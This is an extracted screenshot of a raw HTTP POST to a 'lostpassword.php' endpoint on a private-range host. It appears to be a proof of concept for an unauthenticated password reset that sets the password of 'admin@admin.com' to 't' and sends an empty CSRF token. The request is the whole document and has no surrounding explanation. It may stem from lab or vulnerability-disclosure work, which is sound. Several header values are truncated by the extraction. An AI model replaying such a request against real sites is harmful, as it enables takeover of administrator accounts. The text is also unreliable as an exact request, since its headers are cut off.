 POST /v2/lostpassword.php HTTP/1.1
Host: 10.10.10.29
Content-Length: 530
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.29
Content-Type: multipart/form-data; boundary=----WebKitFo
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
Chrome/103.0.5060.114 Safari/537.36
Accept-Language: en-US
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.10.10.29/v2/ResetUser.php
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vgr3hq7ga1dgeoqrfai886a07t; Bookings=0
Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
Connection: close
------WebKitFormBoundaryN6T3lIHj5XiUjQKd
Content-Disposition: form-data; name="uname"
admin@admin.com
------WebKitFormBoundaryN6T3lIHj5XiUjQKd
Content-Disposition: form-data; name="npass"
t
------WebKitFormBoundaryN6T3lIHj5XiUjQKd
Content-Disposition: form-data; name="cpass"
t
------WebKitFormBoundaryN6T3lIHj5XiUjQKd
Content-Disposition: form-data; name="ci_csrf_token"
------WebKitFormBoundaryN6T3lIHj5XiUjQKd
Content-Disposition: form-data; name="send"
Submit
------WebKitFormBoundaryN6T3lIHj5XiUjQKd--